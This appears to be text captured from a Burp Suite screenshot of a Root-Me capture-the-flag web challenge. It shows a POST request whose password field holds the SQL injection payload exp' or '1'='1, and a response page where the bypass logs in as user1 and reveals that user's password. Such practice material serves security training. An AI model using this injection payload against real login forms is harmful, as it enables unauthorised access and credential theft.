 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × 27 × 28 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST request to /web-serveur/ch9/
Type Name Value
Body login administrator
Body password exp' or '1'='1
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 Mar 2019 08:52:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 731
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Authentication v 0.01</h1>
<h2>Welcome back user1 !</h2><h3>Your informations :</h3><p>- username : <input type="text" value="user1" disabled /><br/>-
password : <input type="password" value="TYsgv75zgtq" disabled /></p><br />
<form action="" method="post">
Login&nbsp;<br/>
<input type="text" name="login" /><br/><br/>
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
</body>
</html>